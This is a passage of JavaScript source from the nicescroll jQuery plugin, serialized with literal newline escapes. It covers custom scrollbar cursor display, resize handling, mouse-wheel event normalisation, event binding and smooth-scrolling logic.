py / self.scrollratio.y | 0;\n        }\n\n        if (px !== undefined) {\n          self.scroll.x = px / self.scrollratio.x | 0;\n        }\n      }\n\n      self.cursor.css({\n        height: self.cursorheight,\n        top: self.scroll.y\n      });\n\n      if (self.cursorh) {\n        var lx = self.hasreversehr ? self.scrollvaluemaxw - self.scroll.x : self.scroll.x;\n        self.cursorh.css({\n          width: self.cursorwidth,\n          left: !self.rail.align && self.rail.visibility ? lx + self.rail.width : lx\n        });\n        self.cursoractive = true;\n      }\n\n      if (self.zoom) self.zoom.stop().css({\n        opacity: opt.cursoropacitymax\n      });\n    };\n\n    this.hideCursor = function (tm) {\n      if (self.cursortimeout) return;\n      if (!self.rail) return;\n      if (!self.autohidedom) return;\n      if (self.hasmousefocus && opt.autohidemode === "leave") return;\n      self.cursortimeout = setTimeout(function () {\n        if (!self.rail.active || !self.showonmouseevent) {\n          self.autohidedom.stop().animate({\n            opacity: opt.cursoropacitymin\n          });\n          if (self.zoom) self.zoom.stop().animate({\n            opacity: opt.cursoropacitymin\n          });\n          self.cursoractive = false;\n        }\n\n        self.cursortimeout = 0;\n      }, tm || opt.hidecursordelay);\n    };\n\n    this.noticeCursor = function (tm, py, px) {\n      self.showCursor(py, px);\n      if (!self.rail.active) self.hideCursor(tm);\n    };\n\n    this.getContentSize = self.ispage ? function () {\n      return {\n        w: Math.max(_doc.body.scrollWidth, _doc.documentElement.scrollWidth),\n        h: Math.max(_doc.body.scrollHeight, _doc.documentElement.scrollHeight)\n      };\n    } : self.haswrapper ? function () {\n      return {\n        w: self.doc[0].offsetWidth,\n        h: self.doc[0].offsetHeight\n      };\n    } : function () {\n      return {\n        w: self.docscroll[0].scrollWidth,\n        h: self.docscroll[0].scrollHeight\n      };\n    };\n\n    this.onResize = function (e, page) {\n      if (!self || !self.win) return false;\n      var premaxh = self.page.maxh,\n          premaxw = self.page.maxw,\n          previewh = self.view.h,\n          previeww = self.view.w;\n      self.view = {\n        w: self.ispage ? self.win.width() : self.win[0].clientWidth,\n        h: self.ispage ? self.win.height() : self.win[0].clientHeight\n      };\n      self.page = page ? page : self.getContentSize();\n      self.page.maxh = Math.max(0, self.page.h - self.view.h);\n      self.page.maxw = Math.max(0, self.page.w - self.view.w);\n\n      if (self.page.maxh == premaxh && self.page.maxw == premaxw && self.view.w == previeww && self.view.h == previewh) {\n        // test position        \n        if (!self.ispage) {\n          var pos = self.win.offset();\n\n          if (self.lastposition) {\n            var lst = self.lastposition;\n            if (lst.top == pos.top && lst.left == pos.left) return self; //nothing to do            \n          }\n\n          self.lastposition = pos;\n        } else {\n          return self; //nothing to do\n        }\n      }\n\n      if (self.page.maxh === 0) {\n        self.hideRail();\n        self.scrollvaluemax = 0;\n        self.scroll.y = 0;\n        self.scrollratio.y = 0;\n        self.cursorheight = 0;\n        self.setScrollTop(0);\n        if (self.rail) self.rail.scrollable = false;\n      } else {\n        self.page.maxh -= opt.railpadding.top + opt.railpadding.bottom;\n        self.rail.scrollable = true;\n      }\n\n      if (self.page.maxw === 0) {\n        self.hideRailHr();\n        self.scrollvaluemaxw = 0;\n        self.scroll.x = 0;\n        self.scrollratio.x = 0;\n        self.cursorwidth = 0;\n        self.setScrollLeft(0);\n\n        if (self.railh) {\n          self.railh.scrollable = false;\n        }\n      } else {\n        self.page.maxw -= opt.railpadding.left + opt.railpadding.right;\n        if (self.railh) self.railh.scrollable = opt.horizrailenabled;\n      }\n\n      self.railslocked = self.locked || self.page.maxh === 0 && self.page.maxw === 0;\n\n      if (self.railslocked) {\n        if (!self.ispage) self.updateScrollBar(self.view);\n        return false;\n      }\n\n      if (!self.hidden && !self.visibility) {\n        self.showRail().showRailHr();\n      } else if (self.railh && !self.hidden && !self.railh.visibility) self.showRailHr();\n\n      if (self.istextarea && self.win.css(\'resize\') && self.win.css(\'resize\') != \'none\') self.view.h -= 20;\n      self.cursorheight = Math.min(self.view.h, Math.round(self.view.h * (self.view.h / self.page.h)));\n      self.cursorheight = opt.cursorfixedheight ? opt.cursorfixedheight : Math.max(opt.cursorminheight, self.cursorheight);\n      self.cursorwidth = Math.min(self.view.w, Math.round(self.view.w * (self.view.w / self.page.w)));\n      self.cursorwidth = opt.cursorfixedheight ? opt.cursorfixedheight : Math.max(opt.cursorminheight, self.cursorwidth);\n      self.scrollvaluemax = self.view.h - self.cursorheight - (opt.railpadding.top + opt.railpadding.bottom);\n      if (!self.hasborderbox) self.scrollvaluemax -= self.cursor[0].offsetHeight - self.cursor[0].clientHeight;\n\n      if (self.railh) {\n        self.railh.width = self.page.maxh > 0 ? self.view.w - self.rail.width : self.view.w;\n        self.scrollvaluemaxw = self.railh.width - self.cursorwidth - (opt.railpadding.left + opt.railpadding.right);\n      }\n\n      if (!self.ispage) self.updateScrollBar(self.view);\n      self.scrollratio = {\n        x: self.page.maxw / self.scrollvaluemaxw,\n        y: self.page.maxh / self.scrollvaluemax\n      };\n      var sy = self.getScrollTop();\n\n      if (sy > self.page.maxh) {\n        self.doScrollTop(self.page.maxh);\n      } else {\n        self.scroll.y = self.getScrollTop() / self.scrollratio.y | 0;\n        self.scroll.x = self.getScrollLeft() / self.scrollratio.x | 0;\n        if (self.cursoractive) self.noticeCursor();\n      }\n\n      if (self.scroll.y && self.getScrollTop() === 0) self.doScrollTo(self.scroll.y * self.scrollratio.y | 0);\n      return self;\n    };\n\n    this.resize = self.onResize;\n    var hlazyresize = 0;\n\n    this.onscreenresize = function (e) {\n      clearTimeout(hlazyresize);\n      var hiderails = !self.ispage && !self.haswrapper;\n      if (hiderails) self.hideRails();\n      hlazyresize = setTimeout(function () {\n        if (self) {\n          if (hiderails) self.showRails();\n          self.resize();\n        }\n\n        hlazyresize = 0;\n      }, 120);\n    };\n\n    this.lazyResize = function (tm) {\n      // event debounce\n      clearTimeout(hlazyresize);\n      hlazyresize = setTimeout(function () {\n        if (self) self.resize();\n        hlazyresize = 0;\n      }, tm || 240);\n      return self;\n    }; // derived by MDN https://developer.mozilla.org/en-US/docs/DOM/Mozilla_event_reference/wheel\n\n\n    function _modernWheelEvent(dom, name, fn, bubble) {\n      self._bind(dom, name, function (e) {\n        e = e || _win.event;\n        var event = {\n          original: e,\n          target: e.target || e.srcElement,\n          type: "wheel",\n          deltaMode: e.type == "MozMousePixelScroll" ? 0 : 1,\n          deltaX: 0,\n          deltaZ: 0,\n          preventDefault: function () {\n            e.preventDefault ? e.preventDefault() : e.returnValue = false;\n            return false;\n          },\n          stopImmediatePropagation: function () {\n            e.stopImmediatePropagation ? e.stopImmediatePropagation() : e.cancelBubble = true;\n          }\n        };\n\n        if (name == "mousewheel") {\n          e.wheelDeltaX && (event.deltaX = -1 / 40 * e.wheelDeltaX);\n          e.wheelDeltaY && (event.deltaY = -1 / 40 * e.wheelDeltaY);\n          !event.deltaY && !event.deltaX && (event.deltaY = -1 / 40 * e.wheelDelta);\n        } else {\n          event.deltaY = e.detail;\n        }\n\n        return fn.call(dom, event);\n      }, bubble);\n    }\n\n    this.jqbind = function (dom, name, fn) {\n      // use jquery bind for non-native events (mouseenter/mouseleave)\n      self.events.push({\n        e: dom,\n        n: name,\n        f: fn,\n        q: true\n      });\n      $(dom).on(name, fn);\n    };\n\n    this.mousewheel = function (dom, fn, bubble) {\n      // bind mousewheel\n      var el = "jquery" in dom ? dom[0] : dom;\n\n      if ("onwheel" in _doc.createElement("div")) {\n        // Modern browsers support "wheel"\n        self._bind(el, "wheel", fn, bubble || false);\n      } else {\n        var wname = _doc.onmousewheel !== undefined ? "mousewheel" : "DOMMouseScroll"; // older Webkit+IE support or older Firefox          \n\n        _modernWheelEvent(el, wname, fn, bubble || false);\n\n        if (wname == "DOMMouseScroll") _modernWheelEvent(el, "MozMousePixelScroll", fn, bubble || false); // Firefox legacy\n      }\n    };\n\n    var passiveSupported = false;\n\n    if (cap.haseventlistener) {\n      // W3C standard event model\n      // thanks to https://developer.mozilla.org/en-US/docs/Web/API/EventTarget/addEventListener\n      try {\n        var options = Object.defineProperty({}, "passive", {\n          get: function () {\n            passiveSupported = !0;\n          }\n        });\n\n        _win.addEventListener("test", null, options);\n      } catch (err) {}\n\n      this.stopPropagation = function (e) {\n        if (!e) return false;\n        e = e.original ? e.original : e;\n        e.stopPropagation();\n        return false;\n      };\n\n      this.cancelEvent = function (e) {\n        if (e.cancelable) e.preventDefault();\n        e.stopImmediatePropagation();\n        if (e.preventManipulation) e.preventManipulation(); // IE10+\n\n        return false;\n      };\n    } else {\n      // inspired from https://gist.github.com/jonathantneal/2415137      \n      Event.prototype.preventDefault = function () {\n        this.returnValue = false;\n      };\n\n      Event.prototype.stopPropagation = function () {\n        this.cancelBubble = true;\n      };\n\n      _win.constructor.prototype.addEventListener = _doc.constructor.prototype.addEventListener = Element.prototype.addEventListener = function (type, listener, useCapture) {\n        this.attachEvent("on" + type, listener);\n      };\n\n      _win.constructor.prototype.removeEventListener = _doc.constructor.prototype.removeEventListener = Element.prototype.removeEventListener = function (type, listener, useCapture) {\n        this.detachEvent("on" + type, listener);\n      }; // Thanks to http://www.switchonthecode.com !!\n\n\n      this.cancelEvent = function (e) {\n        e = e || _win.event;\n\n        if (e) {\n          e.cancelBubble = true;\n          e.cancel = true;\n          e.returnValue = false;\n        }\n\n        return false;\n      };\n\n      this.stopPropagation = function (e) {\n        e = e || _win.event;\n        if (e) e.cancelBubble = true;\n        return false;\n      };\n    }\n\n    this.delegate = function (dom, name, fn, bubble, active) {\n      var de = delegatevents[name] || false;\n\n      if (!de) {\n        de = {\n          a: [],\n          l: [],\n          f: function (e) {\n            var lst = de.l,\n                l = lst.length - 1;\n            var r = false;\n\n            for (var a = l; a >= 0; a--) {\n              r = lst[a].call(e.target, e);\n              if (r === false) return false;\n            }\n\n            return r;\n          }\n        };\n        self.bind(dom, name, de.f, bubble, active);\n        delegatevents[name] = de;\n      }\n\n      if (self.ispage) {\n        de.a = [self.id].concat(de.a);\n        de.l = [fn].concat(de.l);\n      } else {\n        de.a.push(self.id);\n        de.l.push(fn);\n      }\n    };\n\n    this.undelegate = function (dom, name, fn, bubble, active) {\n      var de = delegatevents[name] || false;\n\n      if (de) {\n        for (var a = 0, l = de.l.length; a < l; a++) {\n          if (de.a[a] === self.id) {\n            de.a.splice(a);\n            de.l.splice(a);\n\n            if (de.a.length === 0) {\n              self._unbind(dom, name, del.f);\n\n              delegatevents[name] = null;\n            }\n          }\n        }\n      }\n    };\n\n    this.bind = function (dom, name, fn, bubble, active) {\n      var el = "jquery" in dom ? dom[0] : dom;\n\n      self._bind(el, name, fn, bubble || false, active || false);\n    };\n\n    this._bind = function (el, name, fn, bubble, active) {\n      // primitive bind\n      self.events.push({\n        e: el,\n        n: name,\n        f: fn,\n        b: bubble,\n        q: false\n      });\n      passiveSupported && active ? el.addEventListener(name, fn, {\n        passive: false,\n        capture: bubble\n      }) : el.addEventListener(name, fn, bubble || false);\n    };\n\n    this._unbind = function (el, name, fn, bub) {\n      // primitive unbind\n      if (delegatevents[name]) self.undelegate(el, name, fn, bub);else el.removeEventListener(name, fn, bub);\n    };\n\n    this.unbindAll = function () {\n      for (var a = 0; a < self.events.length; a++) {\n        var r = self.events[a];\n        r.q ? r.e.unbind(r.n, r.f) : self._unbind(r.e, r.n, r.f, r.b);\n      }\n    };\n\n    this.showRails = function () {\n      return self.showRail().showRailHr();\n    };\n\n    this.showRail = function () {\n      if (self.page.maxh !== 0 && (self.ispage || self.win.css(\'display\') != \'none\')) {\n        self.visibility = true;\n        self.rail.visibility = true;\n        self.rail.css(\'display\', \'block\');\n      }\n\n      return self;\n    };\n\n    this.showRailHr = function () {\n      if (self.railh) {\n        if (self.page.maxw !== 0 && (self.ispage || self.win.css(\'display\') != \'none\')) {\n          self.railh.visibility = true;\n          self.railh.css(\'display\', \'block\');\n        }\n      }\n\n      return self;\n    };\n\n    this.hideRails = function () {\n      return self.hideRail().hideRailHr();\n    };\n\n    this.hideRail = function () {\n      self.visibility = false;\n      self.rail.visibility = false;\n      self.rail.css(\'display\', \'none\');\n      return self;\n    };\n\n    this.hideRailHr = function () {\n      if (self.railh) {\n        self.railh.visibility = false;\n        self.railh.css(\'display\', \'none\');\n      }\n\n      return self;\n    };\n\n    this.show = function () {\n      self.hidden = false;\n      self.railslocked = false;\n      return self.showRails();\n    };\n\n    this.hide = function () {\n      self.hidden = true;\n      self.railslocked = true;\n      return self.hideRails();\n    };\n\n    this.toggle = function () {\n      return self.hidden ? self.show() : self.hide();\n    };\n\n    this.remove = function () {\n      self.stop();\n      if (self.cursortimeout) clearTimeout(self.cursortimeout);\n\n      for (var n in self.delaylist) if (self.delaylist[n]) clearAnimationFrame(self.delaylist[n].h);\n\n      self.doZoomOut();\n      self.unbindAll();\n      if (cap.isie9) self.win[0].detachEvent("onpropertychange", self.onAttributeChange); //IE9 DOMAttrModified bug\n\n      if (self.observer !== false) self.observer.disconnect();\n      if (self.observerremover !== false) self.observerremover.disconnect();\n      if (self.observerbody !== false) self.observerbody.disconnect();\n      self.events = null;\n\n      if (self.cursor) {\n        self.cursor.remove();\n      }\n\n      if (self.cursorh) {\n        self.cursorh.remove();\n      }\n\n      if (self.rail) {\n        self.rail.remove();\n      }\n\n      if (self.railh) {\n        self.railh.remove();\n      }\n\n      if (self.zoom) {\n        self.zoom.remove();\n      }\n\n      for (var a = 0; a < self.saved.css.length; a++) {\n        var d = self.saved.css[a];\n        d[0].css(d[1], d[2] === undefined ? \'\' : d[2]);\n      }\n\n      self.saved = false;\n      self.me.data(\'__nicescroll\', \'\'); //erase all traces\n      // memory leak fixed by GianlucaGuarini - thanks a lot!\n      // remove the current nicescroll from the $.nicescroll array & normalize array\n\n      var lst = $.nicescroll;\n      lst.each(function (i) {\n        if (!this) return;\n\n        if (this.id === self.id) {\n          delete lst[i];\n\n          for (var b = ++i; b < lst.length; b++, i++) lst[i] = lst[b];\n\n          lst.length--;\n          if (lst.length) delete lst[lst.length];\n        }\n      });\n\n      for (var i in self) {\n        self[i] = null;\n        delete self[i];\n      }\n\n      self = null;\n    };\n\n    this.scrollstart = function (fn) {\n      this.onscrollstart = fn;\n      return self;\n    };\n\n    this.scrollend = function (fn) {\n      this.onscrollend = fn;\n      return self;\n    };\n\n    this.scrollcancel = function (fn) {\n      this.onscrollcancel = fn;\n      return self;\n    };\n\n    this.zoomin = function (fn) {\n      this.onzoomin = fn;\n      return self;\n    };\n\n    this.zoomout = function (fn) {\n      this.onzoomout = fn;\n      return self;\n    };\n\n    this.isScrollable = function (e) {\n      var dom = e.target ? e.target : e;\n      if (dom.nodeName == \'OPTION\') return true;\n\n      while (dom && dom.nodeType == 1 && dom !== this.me[0] && !/^BODY|HTML/.test(dom.nodeName)) {\n        var dd = $(dom);\n        var ov = dd.css(\'overflowY\') || dd.css(\'overflowX\') || dd.css(\'overflow\') || \'\';\n        if (/scroll|auto/.test(ov)) return dom.clientHeight != dom.scrollHeight;\n        dom = dom.parentNode ? dom.parentNode : false;\n      }\n\n      return false;\n    };\n\n    this.getViewport = function (me) {\n      var dom = me && me.parentNode ? me.parentNode : false;\n\n      while (dom && dom.nodeType == 1 && !/^BODY|HTML/.test(dom.nodeName)) {\n        var dd = $(dom);\n        if (/fixed|absolute/.test(dd.css("position"))) return dd;\n        var ov = dd.css(\'overflowY\') || dd.css(\'overflowX\') || dd.css(\'overflow\') || \'\';\n        if (/scroll|auto/.test(ov) && dom.clientHeight != dom.scrollHeight) return dd;\n        if (dd.getNiceScroll().length > 0) return dd;\n        dom = dom.parentNode ? dom.parentNode : false;\n      }\n\n      return false;\n    };\n\n    this.triggerScrollStart = function (cx, cy, rx, ry, ms) {\n      if (self.onscrollstart) {\n        var info = {\n          type: "scrollstart",\n          current: {\n            x: cx,\n            y: cy\n          },\n          request: {\n            x: rx,\n            y: ry\n          },\n          end: {\n            x: self.newscrollx,\n            y: self.newscrolly\n          },\n          speed: ms\n        };\n        self.onscrollstart.call(self, info);\n      }\n    };\n\n    this.triggerScrollEnd = function () {\n      if (self.onscrollend) {\n        var px = self.getScrollLeft();\n        var py = self.getScrollTop();\n        var info = {\n          type: "scrollend",\n          current: {\n            x: px,\n            y: py\n          },\n          end: {\n            x: px,\n            y: py\n          }\n        };\n        self.onscrollend.call(self, info);\n      }\n    };\n\n    var scrolldiry = 0,\n        scrolldirx = 0,\n        scrolltmr = 0,\n        scrollspd = 1;\n\n    function doScrollRelative(px, py, chkscroll, iswheel) {\n      if (!self.scrollrunning) {\n        self.newscrolly = self.getScrollTop();\n        self.newscrollx = self.getScrollLeft();\n        scrolltmr = now();\n      }\n\n      var gap = now() - scrolltmr;\n      scrolltmr = now();\n\n      if (gap > 350) {\n        scrollspd = 1;\n      } else {\n        scrollspd += (2 - scrollspd) / 10;\n      }\n\n      px = px * scrollspd | 0;\n      py = py * scrollspd | 0;\n\n      if (px) {\n        if (iswheel) {\n          // mouse-only\n          if (px < 0) {\n            // fix apple magic mouse swipe back/forward\n            if (self.getScrollLeft() >= self.page.maxw) return true;\n          } else {\n            if (self.getScrollLeft() <= 0) return true;\n          }\n        }\n\n        var dx = px > 0 ? 1 : -1;\n\n        if (scrolldirx !== dx) {\n          if (self.scrollmom) self.scrollmom.stop();\n          self.newscrollx = self.getScrollLeft();\n          scrolldirx = dx;\n        }\n\n        self.lastdeltax -= px;\n      }\n\n      if (py) {\n        var chk = function () {\n          var top = self.getScrollTop();\n\n          if (py < 0) {\n            if (top >= self.page.maxh) return true;\n          } else {\n            if (top <= 0) return true;\n          }\n        }();\n\n        if (chk) {\n          if (opt.nativeparentscrolling && chkscroll && !self.ispage && !self.zoomactive) return true;\n          var ny = self.view.h >> 1;\n\n          if (self.newscrolly < -ny) {\n            self.newscrolly = -ny;\n            py = -1;\n          } else if (self.newscrolly > self.page.maxh + ny) {\n            self.newscrolly = self.page.maxh + ny;\n            py = 1;\n          } else py = 0;\n        }\n\n        var dy = py > 0 ? 1 : -1;\n\n        if (scrolldiry !== dy) {\n          if (self.scrollmom) self.scrollmom.stop();\n          self.newscrolly = self.getScrollTop();\n          scrolldiry = dy;\n        }\n\n        self.lastdeltay -= py;\n      }\n\n      if (py || px) {\n        self.synched("relativexy", function () {\n          var dty = self.lastdeltay + self.newscrolly;\n          self.lastdeltay = 0;\n          var dtx = self.lastdeltax + self.newscrollx;\n          self.lastdeltax = 0;\n          if (!self.rail.drag) self.doScrollPos(dtx, dty);\n        });\n      }\n    }\n\n    var hasparentscrollingphase = false;\n\n    function execScrollWheel(e, hr, chkscroll) {\n      var px, py;\n      if (!chkscroll && hasparentscrollingphase) return true;\n\n      if (e.deltaMode === 0) {\n        // PIXEL\n        px = -(e.deltaX * (opt.mousescrollstep / (18 * 3))) | 0;\n        py = -(e.deltaY * (opt.mousescrollstep / (18 * 3))) | 0;\n      } else if (e.deltaMode === 1) {\n        // LINE\n        px = -(e.deltaX * opt.mousescrollstep * 50 / 80) | 0;\n        py = -(e.deltaY * opt.mousescrollstep * 50 / 80) | 0;\n      }\n\n      if (hr && opt.oneaxismousemode && px === 0 && py) {\n        // classic vertical-only mousewheel + browser with x/y support \n        px = py;\n        py = 0;\n\n        if (chkscroll) {\n          var hrend = px < 0 ? self.getScrollLeft() >= self.page.maxw : self.getScrollLeft() <= 0;\n\n          if (hrend) {\n            // preserve vertical scrolling\n            py = px;\n            px = 0;\n          }\n        }\n      } // invert horizontal direction for rtl mode\n\n\n      if (self.isrtlmode) px = -px;\n      var chk = doScrollRelative(px, py, chkscroll, true);\n\n      if (chk) {\n        if (chkscroll) hasparentscrollingphase = true;\n      } else {\n        hasparentscrollingphase = false;\n        e.stopImmediatePropagation();\n        return e.preventDefault();\n      }\n    }\n\n    this.onmousewheel = function (e) {\n      if (self.wheelprevented || self.locked) return false;\n\n      if (self.railslocked) {\n        self.debounced("checkunlock", self.resize, 250);\n        return false;\n      }\n\n      if (self.rail.drag) return self.cancelEvent(e);\n      if (opt.oneaxismousemode === "auto" && e.deltaX !== 0) opt.oneaxismousemode = false; // check two-axis mouse support (not very elegant)\n\n      if (opt.oneaxismousemode && e.deltaX === 0) {\n        if (!self.rail.scrollable) {\n          if (self.railh && self.railh.scrollable) {\n            return self.onmousewheelhr(e);\n          } else {\n            return true;\n          }\n        }\n      }\n\n      var nw = now();\n      var chk = false;\n\n      if (opt.preservenativescrolling && self.checkarea + 600 < nw) {\n        self.nativescrollingarea = self.isScrollable(e);\n        chk = true;\n      }\n\n      self.checkarea = nw;\n      if (self.nativescrollingarea) return true; // this isn\'t my business\n\n      var ret = execScrollWheel(e, false, chk);\n      if (ret) self.checkarea = 0;\n      return ret;\n    };\n\n    this.onmousewheelhr = function (e) {\n      if (self.wheelprevented) return;\n      if (self.railslocked || !self.railh.scrollable) return true;\n      if (self.rail.drag) return self.cancelEvent(e);\n      var nw = now();\n      var chk = false;\n\n      if (opt.preservenativescrolling && self.checkarea + 600 < nw) {\n        self.nativescrollingarea = self.isScrollable(e);\n        chk = true;\n      }\n\n      self.checkarea = nw;\n      if (self.nativescrollingarea) return true; // this is not my business\n\n      if (self.railslocked) return self.cancelEvent(e);\n      return execScrollWheel(e, true, chk);\n    };\n\n    this.stop = function () {\n      self.cancelScroll();\n      if (self.scrollmon) self.scrollmon.stop();\n      self.cursorfreezed = false;\n      self.scroll.y = Math.round(self.getScrollTop() * (1 / self.scrollratio.y));\n      self.noticeCursor();\n      return self;\n    };\n\n    this.getTransitionSpeed = function (dif) {\n      return 80 + dif / 72 * opt.scrollspeed | 0;\n    };\n\n    if (!opt.smoothscroll) {\n      this.doScrollLeft = function (x, spd) {\n        //direct\n        var y = self.getScrollTop();\n        self.doScrollPos(x, y, spd);\n      };\n\n      this.doScrollTop = function (y, spd) {\n        //direct\n        var x = self.getScrollLeft();\n        self.doScrollPos(x, y, spd);\n      };\n\n      this.doScrollPos = function (x, y, spd) {\n        //direct\n        var nx = x > self.page.maxw ? self.page.maxw : x;\n        if (nx < 0) nx = 0;\n        var ny = y > self.page.maxh ? self.page.maxh : y;\n        if (ny < 0) ny = 0;\n        self.synched(\'scroll\', function () {\n          self.setScrollTop(ny);\n          self.setScrollLeft(nx);\n        });\n      };\n\n      this.cancelScroll = function () {}; // direct\n\n    } else if (self.ishwscroll && cap.hastransition && opt.usetransition && !!opt.smoothscroll) {\n      var lasttransitionstyle = \'\';\n\n      this.resetTransition = function () {\n        lasttransitionstyle = \'\';\n        self.doc.css(cap.prefixstyle + \'transition-duration\', \'0ms\');\n      };\n\n      this.prepareTransition = function (dif, istime) {\n        var ex = istime ? dif : self.getTransitionSpeed(dif);\n        var trans = ex + \'ms\';\n\n        if (lasttransitionstyle !== trans) {\n          lasttransitionstyle = trans;\n          self.doc.css(cap.prefixstyle + \'transition-duration\', trans);\n        }\n\n        return ex;\n      };\n\n      this.doScrollLeft = function (x, spd) {\n        //trans\n        var y = self.scrollrunning ? self.newscrolly : self.getScrollTop();\n        self.doScrollPos(x, y, spd);\n      };\n\n      this.doScrollTop = function (y, spd) {\n        //trans\n        var x = self.scrollrunning ? self.newscrollx : self.getScrollLeft();\n        self.doScrollPos(x, y, spd);\n      };\n\n      this.cursorupdate = {\n        running: false,\n        start: function () {\n          var m = this;\n          if (m.running) return;\n          m.running = true;\n\n          var loop = function () {\n            if (m.running) setAnimationFrame(loop);\n            self.showCursor(self.getScrollTop(), self.getScrollLeft());\n            self.notifyScrollEvent(self.win[0]);\n          };\n\n          setAnimationFrame(loop);\n        },\n        stop: function () {\n          this.running = false;\n        }\n      };\n\n      this.doScrollPos = function (x, y, spd) {\n        //trans\n        var py = self.getScrollTop();\n        var px = self.getScrollLeft();\n        if ((self.newscrolly - py) * (y - py) < 0 || (self.newscrollx - px) * (x - px) < 0) self.cancelScroll(); //inverted movement detection      \n\n        if (!opt.bouncescroll) {\n          if (y < 0) y = 0;else if (y > self.page.maxh) y = self.page.maxh;\n          if (x < 0) x = 0;else if (x > self.page.maxw) x = self.page.maxw;\n        } else {\n          if (y < 0) y = y / 2 | 0;else if (y > self.page.maxh) y = self.page.maxh + (y - self.page.maxh) / 2 | 0;\n          if (x < 0) x = x / 2 | 0;else if (x > self.page.maxw) x = self.page.maxw + (x - self.page.maxw) / 2 | 0;\n        }\n\n        if (self.scrollrunning && x == self.newscrollx && y == self.newscrolly) return false;\n        self.newscrolly = y;\n        self.newscrollx = x;\n        var top = self.getScrollTop();\n        var lft = self.getScrollLeft();\n        var dst = {};\n        dst.x = x - lft;\n        dst.y = y - top;\n        var dd = Math.sqrt(dst.x * dst.x + dst.y * dst.y) | 0;\n        var ms = self.prepareTransition(dd);\n\n        if (!self.scrollrunning) {\n          self.scrollrunning = true;\n          self.triggerScrollStart(lft, top, x, y, ms);\n          self.cursorupdate.start();\n        }\n\n        self.scrollendtrapped = true;\n\n        if (!cap.transitionend) {\n          if (self.scrollendtrapped) clearTimeout(self.scrollendtrapped);\n          self.scrollendtrapped = setTimeout(self.onScrollTransitionEnd, ms); // simulate transitionend event\n        }\n\n        self.setScrollTop(self.newscrolly);\n        self.setScrollLeft(self.newscrollx);\n      };\n\n      this.cancelScroll = function () {\n        if (!self.scrollendtrapped) return true;\n        var py = self.getScrollTop();\n        var px = self.getScrollLeft();\n        self.scrollrunning = false;\n        if (!cap.transitionend) clearTimeout(cap.transitionend);\n        self.scrollendtrapped = false;\n        self.resetTransition();\n        self.setScrollTop(py); // fire event onscroll\n\n        if (self.railh) self.setScrollLeft(px);\n        if (self.timerscroll && self.timerscroll.tm) clearInterval(self.timerscroll.tm);\n        self.timerscroll = false;\n        self.cursorfreezed = false;\n        self.cursorupdate.stop();\n        self.showCursor(py, px);\n        return self;\n      };\n\n      this.onScrollTransitionEnd = function () {\n        if (!self.scrollendtrapped) return;\n        var py = self.getScrollTop();\n        var px = self.getScrollLeft();\n        if (py < 0) py = 0;else if (py > self.page.maxh) py = self.page.maxh;\n        if (px < 0) px = 0;else if (px > self.page.maxw) px = self.page.maxw;\n        if (py != self.newscrolly || px != self.newscrollx) return self.doScrollPos(px, py, opt.snapbackspeed);\n        if (self.scrollrunning) self.triggerScrollEnd();\n        self.scrollrunning = false;\n        self.scrollendtrapped = false;\n        self.resetTransition();\n        self.timerscroll = false;\n        self.setScrollTop(py); // fire event onscroll        \n\n        if (self.railh) self.setScrollLeft(px); // fire event onscroll left\n\n        self.cursorupdate.stop();\n        self.noticeCursor(false, py, px);\n        self.cursorfreezed = false;\n      };\n    } else {\n      this.doScrollLeft = function (x, spd) {\n        //no-trans\n        var y = self.scrollrunning ? self.newscrolly : self.getScrollTop();\n        self.doScrollPos(x, y, spd);\n      };\n\n      this.doScrollTop = function (y, spd) {\n        //no-trans\n        var x = self.scrollrunning ? self.newscrollx : self.getScrollLeft();\n        self.doScrollPos(x, y, spd);\n      };\n\n      this.doScrollPos = function (x, y, spd) {\n        //no-trans\n        var py = self.getScrollTop();\n        var px = self.getScrollLeft();\n        if ((self.newscrolly - py) * (y - py) < 0 || (self.newscrollx - px) * (x - px) < 0) self.cancelScroll(); //inverted movement detection\n\n        var clipped = false;\n\n        if (!self.bouncescroll || !self.rail.visibility) {\n          if (y < 0) {\n            y = 0;\n            clipped = true;\n          } else if (y > self.page.maxh) {\n            y = self.page.maxh;\n            clipped = true;\n          }\n        }\n\n        if (!self.bouncescroll || !self.railh.visibility) {\n          if (x < 0) {\n            x = 0;\n            clipped = true;\n          } else if (x > self.page.maxw) {\n            x = self.page.maxw;\n            clipped = true;\n          }\n        }\n\n        if (self.scrollrunning && self.newscrolly === y && self.newscrollx === x) return true;\n        self.newscrolly = y;\n        self.newscrollx = x;\n        self.dst = {};\n        self.dst.x = x - px;\n        self.dst.y = y - py;\n        self.dst.px = px;\n        self.dst.py = py;\n        var dd = Math.sqrt(self.dst.x * self.dst.x + self.dst.y * self.dst.y) | 0;\n        var ms = self.getTransitionSpeed(dd);\n        self.bzscroll = {};\n        var p3 = clipped ? 1 : 0.58;\n        self.bzscroll.x = new BezierClass(px, self.newscrollx, ms, 0, 0, p3, 1);\n        self.bzscroll.y = new BezierClass(py, self.newscrolly, ms, 0, 0, p3, 1);\n        var loopid = now();\n\n        var loop = function () {\n          if (!self.scrollrunning) return;\n          var x = self.bzscroll.y.getPos();\n          self.setScrollLeft(self.bzscroll.x.getNow());\n          self.setScrollTop(self.bzscroll.y.getNow());\n\n          if (x <= 1) {\n            self.timer = setAnimationFrame(loop);\n          } else {\n            self.scrollrunning = false;\n            self.timer = 0;\n            self.triggerScrollEnd();\n          }\n        };\n\n        if (!self.scrollrunning) {\n          self.triggerScrollStart(px, py, x, y, ms);\n          self.scrollrunning = true;\n          self.timer = setAnimationFrame(loop);\n        }\n      };\n\n      this.cancelScroll = function () {\n        if (self.timer) clearAnimationFrame(self.timer);\n        self.timer = 0;\n        self.bzscroll = false;\n        self.scrollrunning = false;\n        return self;\n      };\n    }\n\n    this.doScrollBy = function (stp, relative) {\n      doScrollRelative(0, stp);\n    };\n\n    this.doScrollLeftBy = function (stp, relative) {\n      doScrollRelative(stp, 0);\n    };\n\n    this.doScrollTo = function (pos, relative) {\n      var ny = relative ? Math.round(pos * self.scrollratio.y) : pos;\n      if (ny < 0) ny = 0;else if (ny > self.page.maxh) ny = self.page.maxh;\n      self.cursorfreezed = false;\n      self.doScrollTop(pos);\n    };\n\n    this.checkContentSize = function () {\n      var pg = self.getContentSize();\n      if (pg.h != self.page.h || pg.w != self.page.w) self.resize(false, pg);\n    };\n\n    self.onscroll = function (e) {\n      if (self.rail.drag) return;\n\n      if (!self.cursorfreezed) {\n        self.synched(\'scroll\', function () {\n          self.scroll.y = Math.round(self.getScrollTop() / self.scrollratio.y);\n          if (self.railh) self.scroll.x = Math.round(self.getScrollLeft() / self.scrollratio.x);\n          self.noticeCursor();\n        });\n      }\n    